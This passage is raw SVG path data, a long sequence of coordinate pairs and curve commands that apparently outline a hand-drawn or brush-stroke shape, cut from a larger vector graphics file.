1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 